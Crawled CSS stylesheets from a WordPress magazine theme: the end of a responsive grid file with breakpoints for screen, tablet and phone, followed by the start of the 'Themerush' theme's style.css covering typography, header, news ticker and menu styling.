.grid_4 							{ width:300px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_5 							{ width:380px; margin:0 10px 0 10px; float:left; display:inline; }		
.grid_6 							{ width:460px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_7 							{ width:540px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_8 							{ width:620px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_9								{ width:700px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_10							{ width:780px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_11							{ width:860px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_12							{ width:940px; margin:0 10px 0 10px; float:left; display:inline; }

.offset_1							{ margin-left:96px; }
.offset_2							{ margin-left:176px; }
.offset_3 							{ margin-left:256px; }
.offset_4 							{ margin-left:336px; }
.offset_5 							{ margin-left:416px; }
.offset_6 							{ margin-left:496px; }
.offset_7 							{ margin-left:576px; }
.offset_8 							{ margin-left:656px; }
.offset_9							{ margin-left:736px; }
.offset_10							{ margin-left:816px; }
.offset_11							{ margin-left:896px; }

.show-phone 						{ display:none !important; }
.show-tablet 						{ display:none !important; }
.show-screen						{ display:inherit !important; }
	
.hide-phone							{ display:inherit !important; }
.hide-tablet						{ display:inherit !important; }
.hide-screen						{ display:none !important; }

}

/***** Tablet (Smaller than 959px) *****/
@media only screen and (min-width: 768px) and (max-width: 959px) {

.row 								{ margin:0 auto; width:768px; }
.row .row 							{ margin:0 -10px 0 -10px; width:auto; display:inline-block; }
		
.grid_1								{ width:44px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_2 							{ width:108px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_3 							{ width:172px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_4 							{ width:236px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_5 							{ width:300px; margin:0 10px 0 10px; float:left; display:inline; }		
.grid_6 							{ width:364px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_7 							{ width:428px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_8 							{ width:492px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_9								{ width:556px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_10							{ width:620px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_11							{ width:684px; margin:0 10px 0 10px; float:left; display:inline; }
.grid_12							{ width:748px; margin:0 10px 0 10px; float:left; display:inline; }
		
.offset_1							{ margin-left:78px; }
.offset_2							{ margin-left:142px; }
.offset_3 							{ margin-left:206px; }
.offset_4 							{ margin-left:270px; }
.offset_5 							{ margin-left:334px; }
.offset_6 							{ margin-left:398px; }
.offset_7 							{ margin-left:462px; }
.offset_8 							{ margin-left:526px; }
.offset_9							{ margin-left:590px; }
.offset_10							{ margin-left:654px; }
.offset_11							{ margin-left:718px; }
	
.show-phone 						{ display:none !important; }
.show-tablet 						{ display:inherit !important; }
.show-screen						{ display:none !important; }
	
.hide-phone							{ display:inherit !important; }
.hide-tablet						{ display:none !important; }
.hide-screen						{ display:inherit !important; }
	
}



/***** Phone (portrait 300px) *****/
@media only screen and (max-width: 767px) {



.row 								{ margin:0 auto; width:300px; }
.row .row 							{ margin:0; width:auto; display:inline-block; }
		
.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12							{ width:300px; margin:10px 0 0 0; float:left; display:inline; }

.offset_1,
.offset_2,
.offset_3,
.offset_4,
.offset_5,
.offset_6,
.offset_7,
.offset_8,
.offset_9,
.offset_10,
.offset_11							{ margin-left:0; }

.show-phone 						{ display:inherit !important; }
.show-tablet 						{ display:none !important; }
.show-screen						{ display:none !important; }
	
.hide-phone							{ display:none !important; }
.hide-tablet						{ display:inherit !important; }
.hide-screen						{ display:inherit !important; }
			
}	 




/***** Phone (landscape 420px) *****/
@media only screen and (min-width: 480px) and (max-width: 767px) {

.row 								{ margin:0 auto; width:456px; }
.row .row 							{ margin:0; width:auto; display:inline-block; }
	
.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12							{ width:456px; margin:10px 0 0 0; float:left; display:inline; }

.show-phone 						{ display:inherit !important; }
.show-tablet 						{ display:none !important; }
.show-screen						{ display:none !important; }
	
.hide-phone							{ display:none !important; }
.hide-tablet						{ display:inherit !important; }
.hide-screen						{ display:inherit !important; }

}




/***** Clean up *****/

.container:after 					{ content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; } 
.clearfix:before,
.clearfix:after,
.row:before,
.row:after 							{ content:'\0020'; display:block; visibility:hidden; width:0; height:0; }
.row:after,	.clearfix:after 		{ clear:both; }
.row, 
.clearfix 							{ zoom:1; }
.clear 								{ clear:both; display:block; visibility:hidden; width:0; height:0;	}

--- FILE ---
content_type: text/css
request_url: https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6
body_size: 13613
content:
/*

Theme Name: (Shared on www.MafiaShare.net) Themerush

Theme URI: http://www.mafiashare.net

Description: WordPress theme for Blog and Magazine sites.

Author: Themeloy

Author URI: http://www.mafiashare.net

Version: 1.6

License: GNU General Public License

License URI: license.txt

Tags: three-columns, theme-options

*/









/* =================================== Genneral and Typography ===================================*/

h1,h2,h3,h4,h5,h6 {

	color:#333;

	margin-bottom:14px;

}

body,h1,h2,h3,h4,h5,h6,i,.mybtn,.mybtn-color,.mybtn-small,.mybtn-small-color,label,input,button,select,textarea,input[type="text"],.submit {

	outline:none;

	 -webkit-font-smoothing: antialiased !important;

}

.clear {

	clear:both;

	display:block;

	overflow:hidden;

	visibility:hidden;

	width:0;

	height:0;

}

*:focus {

	outline:0;

}

textarea:focus,input:focus {

	outline:0;

}

div.brack_space {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}



hr.none {

	border:solid #ddd;

	border-width:0px 0 0;

	clear:both;

	margin:0px 0 0px;

	height:0;

}

hr.dashed {

	height:1px;

	border-top:1px dashed #d8d8d8;

	border-bottom:1px dashed #ffffff;

	margin:0 0 20px;

}

hr.dotted {

	height:1px;

	border-top:1px dotted #d8d8d8;

	border-bottom:1px dotted #ffffff;

	margin:0 0 20px;

}

hr.double {

	height:5px;

	border-bottom:1px double #d8d8d8;

	margin:0 0 20px;

}

hr.line {

	height:1px;

	border-top:1px solid #d8d8d8;

	border-bottom:1px solid #ffffff;

	margin:0 0 20px;

}

hr.multidotted {

	border:none;

	background:#fff url("img/dot.png");

	height:10px;

	margin:0 0 20px;

}

body {

	outline: none;

}

/*--- custom full background ---*/

.full-background {

	position:fixed;

	top:-50%;

	left:-50%;

	width:200%;

	height:200%;

	z-index:-1;

}

.full-background img {

	position:absolute;

	top:0;

	left:0;

	right:0;

	bottom:0;

	margin:auto;

	min-width:50%;
	min-height:50%;

	z-index:-1;

}

img {

	max-width:100%;

	border:0;

	-ms-interpolation-mode:bicubic;

}

.max-img {

	width:100%;

	height:auto;

}

.media {

	position:relative;

}

.media iframe,.media object,.media embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

.wrap-select{

	display:none;

}

.video {

	position:relative;

	padding-bottom:56.25%;

	overflow:hidden;

}

.video iframe,.video object,.video embed {

	position:absolute;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

a,a:visited {

	color:#2d2d2d;

	text-decoration:none;

}

a.title:hover {

	color:#818181;

}

.tabs-nav a.title:hover {

	color:#FFF

}

.wp-caption {

	max-width:100%;

	padding:8px;

	text-align:center;

	background:url("img/dot.png") repeat scroll 0 0 #FFFFFF;

}

.wp-caption p {

	margin-bottom:10px;

}

.picture>a {

	display:block;

	line-height:0px;

}

.picture {

	padding:0px;

}

.image-icons>a {

	display:block;

	text-align:center;

}

video {

	max-width:100%;

	height:auto;

}

audio {

	max-width:100%;

}

div.twitter {

	margin:auto;

	width:300px;

	height:300px;

}

.quote_content {

	background:#f8f8f8 url('img/quote.png') 12px 12px no-repeat;

	border:1px solid #e5e5e5;

	position:relative;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	-khtml-border-radius:3px;

	border-radius:3px;

	font-size:14px;

	line-height:20px;

	margin-bottom:10px;

}

.quote_content p {

	margin:14px 14px 16px 46px;

	font-size:13px;

	line-height:20px;

	font-style:italic;

	color:#777;

	padding:10px 20px 10px 40px;

}

.quote_arrow {

	width:12px;

	height:7px;

	position:absolute;

	bottom:-7px;

	left:46px;

	background:url('img/quote_arrow.png') 0px 0px no-repeat;

}

.box {

	float:left;

	margin:5px;

	background-color:#FFFFFF;

	box-shadow:0 1px 2px rgba(34,25,25,0.4);

	line-height:18px;

}

.category-title {

	font-size:18px;

	color:#39434C;

	margin-bottom:14px;

}







.full-wrapper.two-columns-layout .grid_1,

.full-wrapper.two-columns-layout .grid_2,

.full-wrapper.two-columns-layout .grid_3,

.full-wrapper.two-columns-layout .grid_4,

.full-wrapper.two-columns-layout .grid_5,

.full-wrapper.two-columns-layout .grid_6,

.full-wrapper.two-columns-layout .grid_7,

.full-wrapper.two-columns-layout .grid_8,

.full-wrapper.two-columns-layout .grid_9,

.full-wrapper.two-columns-layout .grid_10,

.full-wrapper.two-columns-layout .grid_11,

.full-wrapper.two-columns-layout .grid_12,



.box-wrapper.two-columns-layout .grid_1,

.box-wrapper.two-columns-layout .grid_2,

.box-wrapper.two-columns-layout .grid_3,

.box-wrapper.two-columns-layout .grid_4,

.box-wrapper.two-columns-layout .grid_5,

.box-wrapper.two-columns-layout .grid_6,

.box-wrapper.two-columns-layout .grid_7,

.box-wrapper.two-columns-layout .grid_8,

.box-wrapper.two-columns-layout .grid_9,

.box-wrapper.two-columns-layout .grid_10,

.box-wrapper.two-columns-layout .grid_11,

.box-wrapper.two-columns-layout .grid_12{margin:0 20px 0 20px;}



.full-wrapper.two-columns-layout .row,

.box-wrapper.two-columns-layout, .box-wrapper.two-columns-layout .row{width:1080px;}

.full-wrapper.two-columns-layout .grid_6, .box-wrapper.two-columns-layout .grid_6{width: 500px;}

.full-wrapper.two-columns-layout .header-main .grid_2, .box-wrapper.two-columns-layout .header-main .grid_2{width: 255px;}

.full-wrapper.two-columns-layout .grid_12, .box-wrapper.two-columns-layout .grid_12{width: 1040px;}

.full-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip, .box-wrapper.two-columns-layout .simply-scroll .simply-scroll-clip{width: 935px;}

.full-wrapper.two-columns-layout .main-menu .grid_10, .box-wrapper.two-columns-layout .main-menu .grid_10{width: 815px;}

.full-wrapper.two-columns-layout .flexslider .caption{width: 661px;}

 .box-wrapper.two-columns-layout .flexslider .caption{ width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large{width: 330px;}

.full-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}



.full-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{ width: 310px;}

.box-wrapper.two-columns-layout .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 308px;}

.box-wrapper.two-columns-layout .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 329px;}

 .full-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 328px;}

 .box-wrapper.two-columns-layout .sidebar_content .post-list-item-style .small-feature{width: 337px;}

.full-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 330px;}

.box-wrapper.two-columns-layout .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .bi_recent_entries .main-post-col2{width: 339px;}

.full-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature,

.box-wrapper.two-columns-layout .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .sidebar_content .main-post-col2 .small-feature{width: 340px;}

.full-wrapper.two-columns-layout .sidebar_content .grid_7{width: 680px;}

.box-wrapper.two-columns-layout .sidebar_content .grid_7{width: 699px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center. .box-wrapper.two-columns-layout .container .sidebar_center{ padding: 34px 19px 40px 20px;}

.full-wrapper.two-columns-layout .sidebar_content ,.box-wrapper.two-columns-layout .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .footer-columns .grid_3, .box-wrapper.two-columns-layout .footer-columns .grid_3{ width: 230px;}







/*350 sidebar*/

.full-wrapper.two-columns-layout .center_350 .flexslider .caption{width: 611px;}

.box-wrapper.two-columns-layout .center_350 .flexslider .caption{ width: 629px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 281px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large{width: 298px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img, .box-wrapper.two-columns-layout .center_350 .sidebar_content .image_review_wrapper img{width: 350px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item, .box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .post-list-item{width: 329px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item .small-feature{width: 328px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 307px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .cat_recent_entries .main-post-large-style .feature-text{width: 330px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 303px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .post-list-item-style .small-feature{width: 312px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2, .box-wrapper.two-columns-layout .center_350 .sidebar_content .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .center_350 .bi_recent_entries .main-post-col2{width: 315px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 305px;}

.box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .box-wrapper.two-columns-layout .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{width: 314px;}

.full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper, .full-wrapper.two-columns-layout .container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{width: 299px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .full-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature, 

.box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col1 .small-feature, .box-wrapper.two-columns-layout .center_350 .sidebar_content .main-post-col2 .small-feature{width: 309px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.center_350 .sidebar_content .grid_7,

.full-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 630px;}

.full-wrapper.two-columns-layout .two-columns-sidebar.container .sidebar_center{ float:left;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .grid_7{width: 648px;}

.full-wrapper.two-columns-layout #main-menu, .box-wrapper.two-columns-layout #main-menu{ padding:0px;}

.full-wrapper.two-columns-layout .center_350 .container .sidebar_center, .box-wrapper.two-columns-layout .center_350 .container .sidebar_center{ padding: 34px 20px 40px 19px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content, .box-wrapper.two-columns-layout .center_350 .sidebar_content{ margin-right:0px;}

.full-wrapper.two-columns-layout .container .sidebar_center, .box-wrapper.two-columns-layout .container .sidebar_center{ padding:34px 20px 40px 19px;}

.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 146px; left: 190px;}

.full-wrapper.two-columns-layout .sidebar_content .jcarousel-item .feature-link .post_type{top: 140px; left: 183px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 127px; left: 166px;}

.full-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{left: 90px;}



.box-wrapper {

	width:1190px;

	margin:30px auto;

	background:#FFF;

	-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,0.4);

	-moz-box-shadow:0 0 10px 5px rgba(0,0,0,0.4);

	box-shadow:0 0 5px 1px rgba(0,0,0,0.4);

}

#contents {

	background:#FFF;

}

.full-wrapper .sidebar_content .widget-title {

	margin-left:0px;

	border-left:1px solid #e1e1e1;

}

.full-wrapper .sidebar_content .widget-title span {

	padding:0px 10px;

}

.full-wrapper .container .sidebar_last {

	width:160px;

	padding-left:15px;

	margin-right:10px;

}

.full-wrapper .container .sidebar_last .grid_2 {

	width:145px;

	padding:0px;

	margin:0px;

}

.demo-code .the-icons li {

	min-width:200px;

	display:inline-block;

}

.post .tabs-container,.page-full .tabs-container,.page-sidebar .tabs-container {

	background:#FFF;

	border:1px solid #E2E2E2;

	margin-top:-1px;

	overflow:hidden;

	padding: 10px;

}

/*--wordpress default---*/

.wp-caption {}

.wp-caption-text {}

.sticky {}

.gallery-caption {}

.bypostauthor {}

.alignleft {

	display:block;

	float:left;

	margin-right:10px;

}

.alignright {

	display:block;

	float:right;

	margin-left:10px;

	

}

.aligncenter {

	display:block;

	margin:auto;

}



.gallery-caption,

.entry-caption {

	font-style: italic;

	font-size: 12px;

	font-size: 0.857142857rem;

	line-height: 2;

	color: #757575;

}

img.wp-smiley,

.rsswidget img {

	border: 0;

	border-radius: 0;

	box-shadow: none;

	margin-bottom: 0;

	margin-top: 0;

	padding: 0;

}

.entry-content dl.gallery-item {

	margin: 0;

}

.gallery-item a,

.gallery-caption {

	width: 90%;

}

.gallery-item a {

	display: block;

}

.gallery-caption a {

	display: inline;

}

.gallery-columns-1 .gallery-item a {

	max-width: 100%;

	width: auto;

}

.gallery .gallery-icon img {

	height: auto;

	max-width: 90%;

	padding: 5%;

}

.gallery-columns-1 .gallery-icon img {

	padding: 3%;

}



/* =================================== Header ===================================*/

.header-wraper {

	background:#dd3333 url(img/noise-header.png) repeat;

}

.header-main {

	padding:15px 0px;

}

.header-main .grid_2{ width: 385px;}

.header-main .grid_10{width:745px;}

.header-main .grid_12{ text-align:center;}

.header-top {

	background:url(img/header-top-border.png) repeat-x bottom;

}

#topheader,#content,.topsidebar,.bottomsidebar {

	background:#FFF;

}

#header {

	width:980px;

	background: #3A3A3A;

}

/* =================================== Header top left (datetime) ===================================*/

.header-top-left p.date {

	margin:8px 0px 0px 0px;

	background:#FFF url(img/date-bg.png) repeat-x bottom;

	display:inline-block;

	height:24px;

	line-height:24px;

	border:1px solid #e7e7e7;

	padding:0 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

	font-size:12px

}

.header-top-left p.date span {

	color:#FFF;

	background:#dd3333 url(img/title-span-bg.png) repeat-x bottom;

	padding:2px 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius: 3px;

}

/* =================================== Header top right (top menu) ===================================*/

.header-top-right ul {

	margin:0px;

	float:right;

}

.header-top-right ul.menu-top li {

	height:40px;

	line-height:40px;

	border-top:3px solid transparent;

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

}

.header-top-right ul.menu-top li.current_page_item {

	border-top:3px solid #fff;

}

.header-top-right ul.menu-top li a {

	text-decoration:none;

	color:#FFF;

	font-size:13px;

}

.sf-top-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:12px 19px 12px 19px;

}

.sf-top-menu,.sf-top-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-top-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-top-menu>li:hover>a,.sf-top-menu>li>a:hover {

}

.sf-top-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-top-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu li:hover>ul,.sf-top-menu li.top-menuHover>ul {

	display:block;

}

.sf-top-menu a {

	display:block;

	position:relative;

	font-size:12px;

	text-transf-toporm:uppercase;

}

.sf-top-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-top-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-top-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-top-menu>li#home>a {

	font-size:19px;

}

.sf-top-menu>li>a {

	color:#FFF;

}

.sf-top-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transf-toporm:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu li ul.sub-menu a {

	border:none;

}

.sf-top-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu a {

	color: #fff;

}

.sf-top-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu li a {

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu .current_page_item a,.sf-top-menu li a:hover {

	color:#E7E7E7;

}

.sf-top-menu ul li {

	background:#373737;

	border-bottom:#464646 solid 1px;

}

.sf-top-menu ul ul li {

	background: #222222;

}

.sf-top-menu li:hover,.sf-top-menu li.top-menuHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.top-menu-arrows .top-menu-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.top-menu-arrows .top-menu-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.top-menu-arrows>li>.top-menu-with-ul:focus:after,.top-menu-arrows>li:hover>.top-menu-with-ul:after,.top-menu-arrows>.top-menuHover>.top-menu-with-ul: after {

}

/* styling for right-facing arrows */

.top-menu-arrows ul .top-menu-with-ul:after {

}

.top-menu-arrows ul li>.top-menu-with-ul:focus:after,.top-menu-arrows ul li:hover>.top-menu-with-ul:after,.top-menu-arrows ul .top-menuHover>.top-menu-with-ul:after {

}

#topheader {

	background-color:#FCFCFC;

}

.topheader {

	background:#dd3333;

}

.topheader form input[type="submit"] {

	float:right;

}

.topheader form input[type="text"] {

	width:200px;

	float:right;

	outline:none;

	margin-left:20px;

}

.searchform {

	padding:15px 0 0;

}

#search {

	margin-top:10px;

}

#searchform {

	margin-bottom:0px;

}

#s {

	background:#FFF;

	position:relative;

	margin-bottom:0;

	padding:5px 20px 5px 5px;

	width:265px;

	border:1px solid #e2e2e2;

}

.screen-reader-text {

	display:none;

}

.searchlabel {

	display: none;

}

/* =================================== logo ===================================*/

/* =================================== Banner top ===================================*/

.banner-ads {

	text-align:right;

}

.banner-ads .widget {

	margin-bottom: 0px;

}

/* =================================== News ticker ===================================*/

.latest-news {

	background-image:url(img/news-bg.png);

	height:40px;

	padding-right:10px;

	line-height:40px;

	overflow:hidden;

	-moz-border-radius:5px;

	-webkit-border-radius:5px;

	border-radius:5px;

}

.latest-news h3 {

	float:left;

	height:40px;

	line-height:40px;

	width: 75px;

	margin-right:10px;

	padding:0px 5px;

	display:block;

	text-align:center;

	font-size:11px;

	background:#222222;

	color:#fff;

	-moz-border-radius:5px 0px 0px 5px;

	-webkit-border-radius:5px 0px 0px 5px;

	border-radius:5px 0px 0px 5px;

	text-transform:uppercase;

}

.latest-news div {

	color:#FFF;

	float:left;

}

.latest-news div a {

	font-size:12px;

	color:#FFF;

}

.latest-news div a:hover {

	color:#E2E2E2

}

.newsticker .ticker {

	background:#FFF;

	padding:5px 0px;

	margin-bottom:10px;

	border:1px solid #dfdfdf;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-title {

	background:#dd3333;

	color:#FFF;

	margin:0 3px;

	height:20px;

	line-height:20px;

	padding:0px 10px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-content {

	margin-left:10px;

}

.simply-scroll-container {

	position:relative;

	margin-top:10px;

}

.simply-scroll-clip {

	position:relative;

	overflow:hidden;

}

.simply-scroll-list {

	overflow:hidden;

	margin:0;

	padding:0;

	list-style:none;

}

.simply-scroll-list li {

	padding:0;

	margin:0;

	list-style:none;

}

.simply-scroll .simply-scroll-clip {

	width:1035px;

	height: 20px;

	overflow:hidden;

}

.simply-scroll .simply-scroll-list {

	padding:0px;

	margin:0px;

	

	

}

.simply-scroll .simply-scroll-list li {

	float:left;

	margin-right:5px;

	background:url(img/dot-nav.png) no-repeat 7px 8px;

	padding-left: 18px;

	padding-bottom:20px;

}

/* =================================== Main menu ===================================*/

.full-wrapper #main-menu {

	z-index:999;

	padding: 0px;

	width: 100%;

}

.box-wrapper #main-menu {

	z-index:999;

	padding: 0px 10px;

}

.admin-bar .main-menu{top: 28px !important;}

.main-menu {

	background:#161615 url(img/main-menu.png);

	height:53px;

	display:block;

}

 .wrap-select{

	 height:26px;

	border: 1px solid #DEDEDE;

	background: #FFF url(img/responsive-nav-bg.png);

	background-position: center right;

	background-repeat: no-repeat;

	overflow: hidden;

    width: 100%;

	 text-indent: 10px;

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none;

	cursor: pointer;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	border-radius: 3px;

}

.wrap-select select {

   background: transparent;

   width: 113%;

   padding:6px;

   border: 0;

   border-radius: 0;

   font-size: 12px;

   font-weight:bold;

   line-height: 1;

   -webkit-appearance: none;

   cursor: pointer;

}



.wrap-select select:focus {

   outline: none;

}

#homeicon {

	display:none;

}

.sf-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:14px 19px 14px 19px;

	height:22px;

}

.sf-menu,.sf-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-menu>li:hover>a,.sf-menu>li>a:hover {

}

.sf-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu li:hover>ul,.sf-menu li.sfHover>ul {

	display:block;

}

.sf-menu a {

	display:block;

	position:relative;

	font-size:14px;

	text-transform:uppercase;

}

.sf-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-menu>li#home>a {

	font-size:19px;

}

.sf-menu>li>a {

	color:#FFF;

	padding-bottom:16px;

}

.sf-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transform:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu li ul.sub-menu a {

	border:none;

}

.sf-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu a {

	color:#fff;

	line-height: 21px;

}

.sf-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:background 0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu li a {

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu ul li {

	background:#373737;

	background-image:url(img/header-top-border.png);

	background-repeat:repeat-x;

	background-position:bottom;

}

li.current-menu-item a.sf-with-ul ul li a {

	background:#ccc;

}

.sf-menu ul ul li {

	background: #373737;

}

.sf-menu li:hover,.sf-menu li.sfHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

